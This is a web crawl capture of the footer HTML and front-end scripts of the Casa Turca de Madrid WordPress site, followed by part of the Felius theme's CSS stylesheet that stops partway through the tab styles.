							<img src="http://casaturca.org/wp-content/uploads/2014/08/anadoludkm.jpg" alt="Anadolu DKM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://puntovista.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/puntovista.jpg" alt="Punto Vista" />
						</div>
					</a>
				</li>
				            
						</ul>
		</div>	
	</div>	     

<!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<div class="container clearfix">
				<div class="four columns m-bot-25 m-minus-main">
																						</div>
				<div class="four columns m-bot-25 m-minus">
															
				</div>
				<div class="four columns m-bot-25 m-minus">
														</div>
				<div class="four columns m-bot-25 m-minus">
										<div class="footer_widget widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container ">
				<div class="sixteen columns clearfix">
					<div class="footer-menu-container">					
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334"><a href="https://casaturca.org/casa-turca-de-madrid-boletin/">Contacto</a></li>
</ul></div>						</nav>
					</div>	
					<div class="footer-copyright-container right-text">
						  Copyrights © 2015 CASA TURCA - All Rights Reserved
  					</div>
				</div>
				
			</div>
		</div>
	</footer>	
		<p id="back-top">
			<a href="#top" title="Back to Top"><span></span></a>
		</p>
	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/felius\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/casaturca.org\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"0d837e1845","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://casaturca.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jquery.easing.1.3.js?ver=2.0.6" id="easing-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/tools.js?ver=1.3.1" id="tools-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/superfish.js?ver=2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jquery-ui.min.js?ver=1.4.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jquery.flexslider.js?ver=1.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jquery.jcarousel.js?ver=1.3" id="jcarousel-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jquery.fancybox-1.3.4.pack.js?ver=1.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jQuery.BlackAndWhite.min.js?ver=1.3.1" id="BlackAndWhite-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jflickrfeed.min.js?ver=1.3.1" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jquery.quicksand.js?ver=1.3.1" id="quicksand-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/jcarousel-function.js?ver=1.3.1" id="jcarousel-function-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1" id="main-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0" id="verify-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 100) {

$('#back-top').fadeIn();
} else {

$('#back-top').fadeOut(); }});
$('#back-top a').click(function () {
$('body,html').animate({
scrollTop: 0
}, 600); return false; });
});

jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'https://casaturca.org/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3
body_size: 98862
content:
/*
Theme Name: Felius
Theme URI: http://themeforest.net/user/iWebStudio/portfolio
Author: iWebStudio
Author URI: http://themeforest.net/user/iWebStudio/portfolio
Description: Felius is a responsive multi purpose wordpress theme 
Version: 1.0.2
Tags: light, theme-options, translation-ready
License: Split GPL License
License URI: license.txt
*/

 /* GLOBAL STYLES
 ===================================================================*/

@import url('css/reset.css');
@import url('css/font-awesome.min.css');
@import url('css/font-oswald.css');
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300);

img {
    border: 0 none;
    max-width: 100% ;
	width:auto  ; /*IE8*/
    vertical-align: top;
}

.container .columns img.aligncenter {
	float: none;
	display: block;
	margin: 0 auto;
	text-align: center;
}

.jcarousel iframe {
	display:block;
}

body {
	font-size: 12px;
	line-height: 18px;
	color: #7e8082;
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #f7f7f7;
	-webkit-font-smoothing: antialiased !important;
	-webkit-text-size-adjust: 100% !important;
}

.bold {
	font-weight:bold;
}
::selection
{
	color: white;
	background-color: #1bbc9b;
}
::-moz-selection  
{
	color: white;
	background-color: #1bbc9b;
}
.bw-wrapper canvas {
	cursor:pointer;
}

.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor,.sticky {
	font-weight:normal;
}

/* HEADER
================================================== */
#header {

}
.header-logo-container {
	float:left;
}
.header-container-right {
	float:right;
}
.social-links-container {
	float:right;	
}
.header-rr-container {
	margin-bottom: 5px;
    margin-top: 22px;
}

/******SOCIAL LINKS******/
.social-links-container {
	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}
ul.social-links {
	margin: 0;
	padding:0;
}
ul.social-links li {
    list-style: none outside none;
	float:left;
}
.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link  {
	height:38px;
	width:38px;
	display:block;
	background-color:#1bbc9b;
	background-repeat: no-repeat;
	background-position: center center;
	transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.facebook-link:hover, .skype-link:hover, .twitter-link:hover, .flickr-link:hover, .vimeo-link:hover, .dribbble-link:hover, .linkedin-link:hover, .rss-link:hover, .googleplus-link:hover, .pintrest-link:hover {
	background-color:#2f343a;
}
.facebook-link {
	background-image: url(images/social/facebook.png);
}
.skype-link {
	background-image: url(images/social/skype.png);	
}
.twitter-link {
	background-image: url(images/social/twitter.png);
}
.flickr-link {
	background-image: url(images/social/flickr.png);
}
.vimeo-link {
	background-image: url(images/social/vimeo.png);
}
.dribbble-link {
	background-image: url(images/social/dribbble.png);
}
.linkedin-link {
	background-image: url(images/social/linkedin.png);	
}
.rss-link {
	background-image: url(images/social/rss.png);
}
.googleplus-link {
	background-image: url(images/social/googleplus.png);
}
.pintrest-link {
	background-image: url(images/social/pintrest.png);
}

/* SEARCH
================================================== */
.search-container {
	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}
.search-title {
	float:left;
	background-color:#2f343a;
	font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
	color:#fff;
	padding:10px 15px;
}
.search-container{
    float: right;
}
.search-text {
	border: none !important;
	color: #c1c1c1 !important;
	display: block !important;
	float: left !important;
	margin: 0 !important;
	font-style: normal !important;
	padding:9px 10px !important;
	background-attachment: scroll;
	background-color: #FFF;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	width: 130px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.search-submit {
	margin: 0;
	padding: 0;
	width: 38px;/*32*/
	height: 38px;
	border: medium none;
	background-image: url(images/search-submit.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	background-attachment: scroll;
	background-color: #fff;
}
.search-submit:hover {
	background-color: #1bbc9b;
	cursor:pointer;
	background-image: url(images/search-submit-hover.png);
	background-repeat: no-repeat;
	background-position: center center;
		transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.search-form {
	height:38px;
}

/* LOGO
================================================== */
.logo-container {
	background-color:#2f343a;
	height:139px;
	width:139px;
			transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.logo-container:hover {
	background-color:#1BBC9B;
			transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

/*
.logo {
	width:59px;
	height:23px;
	padding: 58px 40px;
	display:block;

	background-repeat: no-repeat;
	background-position: center center;
}

/* MAIN MENU
================================================== */
.header-rl-container {
	width:771px;
}
#main-nav {
	float:left;
}
nav#main-nav select {
	display:none; /* for mobile */
}
#main-nav ul {
	margin: 0;
	padding: 0;
}
#main-nav li {
    float: left;
    list-style: none outside none;
    margin: 0;
}
#main-nav ul li li:first-child {
	border-top:none;
}
#main-nav .current > a, #main-nav .current-menu-item  > a, #main-nav .current-menu-parent  > a {
	color:#262f31;
}
#main-nav .current li.current a, #main-nav .current li.current li.current a {
	color:#262f31;
	margin-top:0;
	border-top: none;
	padding-top:12px;
	background-color:#1bbc9b;/**/
}
#main-nav a:hover {
	text-shadow: none;
	color:#262f31;
}
#main-nav a {
	color: #808080;
	display: block;
	font-size: 14px;
	position: relative;
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	padding-top: 30px;
	padding-bottom: 0px;
}
#main-nav ul.sf-menu li:first-child > a{
	margin-left: 28px;
}
.sf-menu li > a {
	padding-bottom:30px !important;
	text-transform: uppercase;
	margin-right:17px ;
	margin-left: 17px ;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;

}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style:	none;
}
.sf-menu {
	line-height: 1.0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	margin-top: 0px !important;
	margin-left: 10px !important;
}
#main-nav ul.sf-menu li:first-child ul {
	margin-left: 0px !important;
}
.sf-menu ul ul {
	margin: 0 !important;
}
.sf-menu ul li {
	width: 150px;
}
.sf-menu li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float: left;
	position: relative;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 0px;
	top: /*5.5em*/74px; /* match top ul list item height */
	z-index: 99;
	text-shadow:none;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 150px  !important; /* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 100em; /* match ul width */
	top: 0;
}
.sf-menu li li  {
	margin: 0 !important;
	background-color: #535961;
}
#main-nav .current li.current li a{
    background-color: #535961;
    color: #fff;
}
.sf-menu li li a {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	text-transform: none !important;
	text-shadow: none !important;
	font-size: 12px !important;
	padding-left:15px !important;
	padding-top: 15px !important;
	padding-bottom: 15px !important;
	margin-right:0px !important;
	margin-left: 0px !important;
	color:#fff !important; /*14*/
}
.sf-menu li li a:hover{
	color: #fff !important;
	background: #1bbc9b !important;
}

/***********NEW BLOCKS 1*************************/

.ca-icon{
	background-color:#1BBC9B;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-icon img{
    padding-bottom: 50px;
    padding-top: 50px;
    height: 70px;
	width:90px;	
	
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-main{
	color: #535961;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 20px;
    line-height: 22px;
 	margin-bottom: 14px;
    margin-top: 18px;

    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
	padding-left: 20px;
    padding-right: 20px;
	padding-bottom: 17px;
	margin-bottom:0;
	color: #7E8082;
    font-size: 12px;
    line-height: 18px;
    text-align:center;

    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.ca-menu:hover .ca-icon {
	background-color:#535961;
}
.ca-menu:hover .ca-icon img{
	
	-moz-transform: scale(1.2); 
    -ms-transform: scale(1.2); 
    -webkit-transform: scale(1.2); 
    -o-transform: scale(1.2); 
    transform: scale(1.2);
	
	 -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;

}
.ca-menu:hover .ca-main{
    -webkit-animation: smallToBig 500ms ease;
    -moz-animation: smallToBig 500ms ease;
    -ms-animation: smallToBig 500ms ease;
}
.ca-menu:hover .ca-sub{
    -webkit-animation: moveFromBottom 500ms ease;
    -moz-animation: moveFromBottom 500ms ease;
    -ms-animation: moveFromBottom 500ms ease;
}
@-webkit-keyframes smallToBig{
    from {
        -webkit-transform: scale(0.1);
    }
    to {
        -webkit-transform: scale(1);
    }
}
@-moz-keyframes smallToBig{
    from {
        -moz-transform: scale(0.1);
    }
    to {
        -moz-transform: scale(1);
    }
}
@-ms-keyframes smallToBig{
    from {
        -ms-transform: scale(0.1);
    }
    to {
        -ms-transform: scale(1);
    }
}

@-webkit-keyframes moveFromBottom {
    from {
        -webkit-transform: translateY(50%);
		opacity:0;
    }
    to {
        -webkit-transform: translateY(0%);
		opacity:1;
    }
}
@-moz-keyframes moveFromBottom {
    from {
        -moz-transform: translateY(50%);
		opacity:0;
    }
    to {
        -moz-transform: translateY(0%);
		opacity:1;
    }
}
@-ms-keyframes moveFromBottom {
    from {
        -ms-transform: translateY(50%);
		opacity:0;
    }
    to {
        -ms-transform: translateY(0%);
		opacity:1;
    }
}



/* 3 BLOCKS (1 ver)
================================================== */

.block1-a {
	display:block;
}
.block1-a:hover .box1-img-container {
	background-color:#535961;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.block1-a:hover .box1-img-container img {
	
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 1.3s;
	-ms-transition: all 0.3s;
	
}
.box1-img-container, .box1-img-container-inv {
	background-color:#1bbc9b;
	text-align:center;

	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	
}
.box1-img-container img, .box1-img-container-inv img {
	height: 56px;
	padding:0 !important;
	margin:0 !important;
}
.box1-text-container {
	text-align:center;
}
.box1-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
}

.block1-a:hover h3 {
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}


/* 3 BLOCKS (2 ver)
================================================== */
.block2-a {
	display:block;
}
.block2-a:hover .box2-img-container {
	background-color:#535961;
		-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);	
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box2-img-container {
	float:left;
	background-color:#1bbc9b;
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box2-img-container img {
	height: 30px;
	width:40px;
	padding-top: 33px;
	padding-right: 27px;
	padding-bottom: 33px;
	padding-left: 27px;
}
.box2-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
	padding: 37px 20px 0px 115px;
}
.box2-text-container h5 {
	color:#7e8082;
	font-size:12px;
	line-height:18px;
}
.block2-a:hover .box2-img-container-inv {
	background-color:#1bbc9b;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box2-img-container-inv {
	background-color:#535961;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}

/* 3 BLOCKS (3 ver)
================================================== */
.block3-a {
	display:block;
}
.block3-a:hover .box3-img-container {
	background-color:#535961;
		-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);	
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box3-img-container {
	float:left;
	background-color:#1bbc9b;
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box3-img-container img {
	height: 30px;
	width:40px;
	padding-top: 33px;
	padding-right: 27px;
	padding-bottom: 33px;
	padding-left: 27px;
}

.box3-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
	padding: 37px 20px 0px 115px;
}
.box3-text-container h5 {
	color:#7e8082;
	font-size:12px;
	line-height:18px;
}
.block3-a:hover .box3-img-container-inv {
	background-color:#1bbc9b;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box3-img-container-inv {
	background-color:#535961;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box3-description-container {
	border-bottom:3px solid #1BBC9B;
}
.box3-description {
	margin:18px 20px 18px 20px;
	color:#808080;
}


/* 3 BLOCKS (5 ver)
================================================== */
.block5-a {
	display:block;
}
.block5-a:hover .box5-img-container {
	background-color:#535961;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box5-img-container, .box5-img-container-inv {
	float:left;
	background-color:#1bbc9b;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box5-img-container img, .box5-img-container-inv img {
	height: 40px;
	padding-top: 33px;
	padding-right: 27px;
	padding-bottom: 33px;
	padding-left: 27px;
}
.box5-text-container {
	padding: 20px 20px 20px 128px;
}
.box5-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
}
.box5-text-container h5 {
	color:#7e8082;
	font-size:12px;
	line-height:18px;
}
.block5-a:hover .box5-img-container-inv {
	background-color:#1bbc9b;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box5-img-container-inv {
	background-color:#535961;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}


/* BUY NOW
================================================== */
.buy-img-container {
	float:left;
	background-color:#535961;
}
.buy-img-container img{
	height: 29px;

	padding-top: 25px;
	padding-right: 25px;
	padding-bottom: 25px;
	padding-left: 25px;
}
.buy-text h2 {
	color:#535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
}
.buy-now-slogan {
	color:#979ca1;
}
.buy-text-container, .buy-img-container {
	float:left;	
}
.button-buy-container {
	float:right;
}
.button-buy-container a{
	display: block;
	background-color: #1bbc9b;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 29px;
	padding-top: 25px;
	padding-right: 30px;
	padding-bottom: 25px;
	padding-left: 30px;
}
.button-buy-container a:hover{
	background-color: #2f343a;
	color:#fff;
}
.buy-text-container {
	padding: 16px 20px 13px;
}

/* NEWSLETTER
================================================== */

/* mailchimp */

span.response {
	 margin-right: 22px;
    margin-top: 23px
}

span.success {
	float:left;
    margin-top: 32px
}
/* end mailchimp */

.nl-img-container {
	float:left;
	background-color:#535961;
	height: 80px;
}
.nl-img-container img{
	height: 29px;
    padding: 25px 25px 21px;
}
.nl-button {
	margin:0 !important;
	padding:0;
	display: block;
	float:right;
	background-color: #1bbc9b;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 30px;
	padding-right: 30px;
	padding-left: 30px;
	padding-bottom: 25px;
    padding-top: 23px;
	height:80px;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.nl-button:hover {
	background-color: #2F343A;
}
.nl-form-part-container {
    float: left;
	padding: 15px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
	border-left:none;
}
.nl-text {
	float:left;
	padding-top: 32px;
	padding-left: 20px;
}
.nl-text-container .caption {
	float:left;
	text-transform: uppercase;
    padding-top: 31px !important;
	padding-left: 20px !important;
}
.nl-form-container {
	float:right;
}
.newsletterform input{
	width:180px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color: #535961;
    font-size: 16px;
	line-height:18px;
    padding-bottom: 7px;
    padding-top: 6px;
	font-weight:lighter;
}
input, textarea {
	color: #9fa0a2;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin: 0;
	outline: medium none;
	border:none;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.09);
    padding: 10px 10px 10px 10px;
	font-size:13px;
}
.nl-form-container input {
	border: 1px solid #dddddd;
	box-shadow:none;
	padding: 7px 9px;
	 margin-right: 22px;
    margin-top: 23px
}

/* TURQUÍA
================================================== */

.caption-block {
	float:left;
    display: block;
	width:97%;
	position:absolute;
	bottom:20px;
	right:10px;
}
.p-10 {
	padding:10px;
}
.caption-text-container {
position:relative;
	float:left;
	font-size:16px;
	color:#fff;
	font-weight:lighter;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#535961;
	padding:20px;
}
.caption-main-container{
	padding: 0px;
}
.jcarousel-scroll {
	float: right;

}
.jcarousel-next {
	width:38px;
	height:38px;
	display:block;
	float:right;

	background-color:#535961;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;	
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#1bbc9b;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;	
}
.jcarousel-prev {
	width:38px;
	height:38px;
	display:block;
	float:left;

	background-color:#535961;
	background-image: url(images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
	    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
/*****************************************/
.content-container-white {
	background-color: #fff;

	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}
.content-container-white-no-shadow {
	background-color: #fff;

}
.view {

    overflow: hidden;
    position: relative;

}

/*************************************/
.lw-text-container {
	padding:10px;
}
.lw-text-container p{
	padding:0px;
	margin:0px;
}
.lw-a-container {
	text-align:right;
}
.lw-item-container {
	background-color: #fff;
	border: 1px solid #d6d6d6;
	border-radius:3px;
}
.lw-item-caption-container {
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	margin-bottom:1px;

}
.item-caption {
	color:#979CA1;
}
.lw-item-caption-container a{
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.lw-item-text-container {
	text-align: center;
}
.lw-item-text-container p {
	margin: 8px 15px;
}
.jcarousel {
    position: relative;
    overflow: hidden;
}

.jcarousel ul {
    width: 20000em;
    position: absolute;
    list-style: none;
    margin: 0;
    padding: 0;
}

/* LATEST POSTS
================================================== */ 
.lp-caption-container {
	background-color:#7c8187;
	color: #fff;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 16px;
    margin-top: 0;
	position:relative;
	margin-left:38px;
	height:38px;
}
.lp-caption-container a{
	color:#fff;
	display:inline-block;
	padding-top:9px;
	padding-left:15px;
}

.lp-item-text-container {
	margin-left:38px;
	background-color:#fff;
	padding-left:15px;
	padding-right:15px;
	border-bottom: 3px solid #1bbc9b;
}
.lp-item-text-container p {
	display:inline-block;
}
.lp-date-container {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color:#808080;
	font-size:11px;
	margin-top: 3px;
}
.lp-item-caption-container {
    color: #373737;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 16px;
    margin-top: 0;
    padding-bottom: 12px;
	padding-bottom: 7px;
    text-align: center;
	margin-top: 10px;
}
.lp-item-caption-container a {
    color: #535961;
}
.lp-item-caption-container a:hover {
    color: #1bbc9b;
}

/* OUR CLIENTS
================================================== */ 
.bw-wrapper {
    position:relative;
    display:block;
}
ul.our-clients-container{
	padding:0;
	margin:0;
}
.our-clients-container li {
	display: block;
	float: left;
	overflow: hidden;
	position: relative;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;	
}

/* CAPTION
================================================== */ 
.caption-text-container {
	position:absolute;
	bottom:0px;
	z-index:9;
	float:left;
	font-size:16px;
	color:#fff;
	font-weight:lighter;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#535961;
	padding:20px;
}
.caption-bg {
	position:absolute;
	width:100%;
	height:38px;
	bottom:0px;
	
}
.caption-container {
	position:relative;
	height:58px;
}
.carousel-navi {
	position:absolute;
	bottom:0px;
	right:0;
}

/* TABS
================================================== */ 
.tab-main-container {
	border: 1px solid #fff;
}
.tabs-nav {
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}
.tabs-nav li {
    float: left;
    line-height: 32px;
    margin: 0;
	padding: 0;
    overflow: hidden;
    
    position: relative;
}
.tabs-nav li a {
	color: #fff;
	display: block;
	outline: medium none;
	text-decoration: none;
	background-color: #b0b3b6;
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 3px;
	padding-left: 16px;
}

